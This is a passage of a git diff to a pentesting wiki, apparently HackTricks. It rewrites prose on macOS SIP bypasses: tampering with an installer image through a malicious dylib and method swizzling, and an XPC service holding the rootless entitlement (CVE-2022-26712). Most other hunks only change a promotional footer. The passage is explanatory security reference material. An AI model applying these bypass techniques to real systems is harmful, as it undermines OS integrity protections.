-When executed, the upgrade/installer application (i.e. `Install macOS Sierra.app`) sets up the system to boot off an installer disk image (that is embedded within the downloaded application). This installer disk image contains the logic to upgrade the OS, for example from OS X El Capitan, to macOS Sierra.
+The system is set to boot from an embedded installer disk image within the `Install macOS Sierra.app` to upgrade the OS, utilizing the `bless` utility. The command used is as follows:
-In order to boot the system off the upgrade/installer image (`InstallESD.dmg`), the `Install macOS Sierra.app` utilizes the **`bless`** utility (which inherits the entitlement `com.apple.rootless.install.heritable`):
-
-{% code overflow="wrap" %}
```bash
/usr/sbin/bless -setBoot -folder /Volumes/Macintosh HD/macOS Install Data -bootefi /Volumes/Macintosh HD/macOS Install Data/boot.efi -options config="\macOS Install Data\com.apple.Boot" -label macOS Installer
```
-{% endcode %}
-Therefore, if an attacker can modify the upgrade image (`InstallESD.dmg`) before the system boots off it, he can bypass SIP.
+The security of this process can be compromised if an attacker alters the upgrade image (`InstallESD.dmg`) before booting. The strategy involves substituting a dynamic loader (dyld) with a malicious version (`libBaseIA.dylib`). This replacement results in the execution of the attacker's code when the installer is initiated.
-The way to modify the image to infect it was to replace a dynamic loader (dyld) which will naively load and execute the malicious dylib in the context of the application. Like **`libBaseIA`** dylib. Therefore, whenever the installer application is started by the user (i.e. to upgrade the system) our malicious dylib (named libBaseIA.dylib) will also be loaded and executed in the installer as well.
+The attacker's code gains control during the upgrade process, exploiting the system's trust in the installer. The attack proceeds by altering the `InstallESD.dmg` image via method swizzling, particularly targeting the `extractBootBits` method. This allows the injection of malicious code before the disk image is employed.
-Now 'inside' the installer application, we can control the this phase of the upgrade process. Since the installer will 'bless' the image, all we have to do is subvert the image, **`InstallESD.dmg`**, before it's used. It was possible to do this hooking the **`extractBootBits`** method with a method swizzling.\
-Having the malicious code executed right before the disk image is used, it's time to infect it.
+Moreover, within the `InstallESD.dmg`, there's a `BaseSystem.dmg`, which serves as the upgrade code's root file system. Injecting a dynamic library into this allows the malicious code to operate within a process capable of altering OS-level files, significantly increasing the potential for system compromise.
-Inside `InstallESD.dmg` there is another embedded disk image `BaseSystem.dmg` which is the 'root file-system' of the upgrade code. It was posible to inject a dynamic library into the `BaseSystem.dmg` so the malicious code will be running within the context of a process that can modify OS-level files.
#### [systemmigrationd (2023)](https://www.youtube.com/watch?v=zxZesAN-TEk)
@@ -189,7 +184,10 @@ In this talk from [**DEF CON 31**](https://www.youtube.com/watch?v=zxZesAN-TEk),
The entitlement **`com.apple.rootless.install`** allows to bypass SIP
{% endhint %}
-From [**CVE-2022-26712**](https://jhftss.github.io/CVE-2022-26712-The-POC-For-SIP-Bypass-Is-Even-Tweetable/) The system XPC service `/System/Library/PrivateFrameworks/ShoveService.framework/Versions/A/XPCServices/SystemShoveService.xpc` has the entitlement **`com.apple.rootless.install`**, which grants the process permission to bypass SIP restrictions. It also **exposes a method to move files without any security check.**
+The entitlement `com.apple.rootless.install` is known to bypass System Integrity Protection (SIP) on macOS. This was notably mentioned in relation to [**CVE-2022-26712**](https://jhftss.github.io/CVE-2022-26712-The-POC-For-SIP-Bypass-Is-Even-Tweetable/).
+
+In this specific case, the system XPC service located at `/System/Library/PrivateFrameworks/ShoveService.framework/Versions/A/XPCServices/SystemShoveService.xpc` possesses this entitlement. This allows the related process to circumvent SIP constraints. Furthermore, this service notably presents a method that permits the movement of files without enforcing any security measures.
+
## Sealed System Snapshots
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-tcc/README.md b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-tcc/README.md
index 90c154574..107d25aca 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-tcc/README.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-tcc/README.md
@@ -16,11 +16,9 @@ Other ways to support HackTricks:
## **Basic Information**
-**TCC (Transparency, Consent, and Control)** is a mechanism in macOS to **limit and control application access to certain features**, usually from a privacy perspective. This can include things such as location services, contacts, photos, microphone, camera, accessibility, full disk access, and a bunch more.
+**TCC (Transparency, Consent, and Control)** is a security protocol focusing on regulating application permissions. Its primary role is to safeguard sensitive features like **location services, contacts, photos, microphone, camera, accessibility, and full disk access**. By mandating explicit user consent before granting app access to these elements, TCC enhances privacy and user control over their data.
-From a user’s perspective, they see TCC in action **when an application wants access to one of the features protected by TCC**. When this happens the **user is prompted** with a dialog asking them whether they want to allow access or not.
-
-It's also possible to **grant apps access** to files by **explicit intents** from users for example when a user **drags\&drop a file into a program** (obviously the program should have access to it).
+Users encounter TCC when applications request access to protected features. This is visible through a prompt that allows users to **approve or deny access**. Furthermore, TCC accommodates direct user actions, such as **dragging and dropping files into an application**, to grant access to specific files, ensuring that applications have access only to what is explicitly permitted.
diff --git a/mobile-pentesting/android-app-pentesting/bypass-biometric-authentication-android.md b/mobile-pentesting/android-app-pentesting/bypass-biometric-authentication-android.md
index 6935340cf..6432f3c45 100644
--- a/mobile-pentesting/android-app-pentesting/bypass-biometric-authentication-android.md
+++ b/mobile-pentesting/android-app-pentesting/bypass-biometric-authentication-android.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -90,7 +90,7 @@ There are specialized tools and scripts designed to test and bypass authenticati
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/mobile-pentesting/android-app-pentesting/frida-tutorial/frida-tutorial-2.md b/mobile-pentesting/android-app-pentesting/frida-tutorial/frida-tutorial-2.md
index 21ae5e2b0..105f2891d 100644
--- a/mobile-pentesting/android-app-pentesting/frida-tutorial/frida-tutorial-2.md
+++ b/mobile-pentesting/android-app-pentesting/frida-tutorial/frida-tutorial-2.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -249,7 +249,7 @@ If you are interested in **hacking career** and hack the unhackable - **we are h
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/mobile-pentesting/android-checklist.md b/mobile-pentesting/android-checklist.md
index e9e0826a5..8fb873d03 100644
--- a/mobile-pentesting/android-checklist.md
+++ b/mobile-pentesting/android-checklist.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -88,7 +88,7 @@ Find vulnerabilities that matter most so you can fix them faster. Intruder track
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/1414-pentesting-ibmmq.md b/network-services-pentesting/1414-pentesting-ibmmq.md
index d4ccfc739..d3f15d9da 100644
--- a/network-services-pentesting/1414-pentesting-ibmmq.md
+++ b/network-services-pentesting/1414-pentesting-ibmmq.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/4786-cisco-smart-install.md b/network-services-pentesting/4786-cisco-smart-install.md
index c2945d9ae..6672c4f22 100644
--- a/network-services-pentesting/4786-cisco-smart-install.md
+++ b/network-services-pentesting/4786-cisco-smart-install.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -59,7 +59,7 @@ The switch configuration **10.10.100.10** will be in the **tftp/** folder
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/5439-pentesting-redshift.md b/network-services-pentesting/5439-pentesting-redshift.md
index 00ea68b33..0867ca553 100644
--- a/network-services-pentesting/5439-pentesting-redshift.md
+++ b/network-services-pentesting/5439-pentesting-redshift.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -27,7 +27,7 @@ For more information check:
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/5985-5986-pentesting-omi.md b/network-services-pentesting/5985-5986-pentesting-omi.md
index 97da443eb..e0ace0254 100644
--- a/network-services-pentesting/5985-5986-pentesting-omi.md
+++ b/network-services-pentesting/5985-5986-pentesting-omi.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -63,7 +63,7 @@ Find full exploit in [https://github.com/horizon3ai/CVE-2021-38647](https://gith
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/8333-18333-38333-18444-pentesting-bitcoin.md b/network-services-pentesting/8333-18333-38333-18444-pentesting-bitcoin.md
index 4021f56bf..403862f8e 100644
--- a/network-services-pentesting/8333-18333-38333-18444-pentesting-bitcoin.md
+++ b/network-services-pentesting/8333-18333-38333-18444-pentesting-bitcoin.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -65,7 +65,7 @@ PORT STATE SERVICE
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/nfs-service-pentesting.md b/network-services-pentesting/nfs-service-pentesting.md
index b89ea22d4..1af273139 100644
--- a/network-services-pentesting/nfs-service-pentesting.md
+++ b/network-services-pentesting/nfs-service-pentesting.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -144,7 +144,7 @@ Entry_2:
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/pentesting-ftp/README.md b/network-services-pentesting/pentesting-ftp/README.md
index c5654f71d..54b492b40 100644
--- a/network-services-pentesting/pentesting-ftp/README.md
+++ b/network-services-pentesting/pentesting-ftp/README.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
